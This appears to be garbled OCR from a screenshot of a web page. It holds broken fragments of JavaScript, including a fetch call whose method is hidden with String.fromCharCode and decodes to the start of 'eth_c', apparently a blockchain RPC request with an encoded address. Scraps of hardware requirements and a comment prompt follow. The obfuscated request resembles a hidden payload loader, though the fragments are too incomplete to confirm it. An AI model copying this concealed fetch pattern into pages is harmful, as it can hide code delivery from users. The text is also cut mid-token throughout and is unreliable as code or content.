
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15,116)],id:1})});const j=await
sor: 6-core 3.5 GHz minimum required RAM: at
cing […]
Leave a comment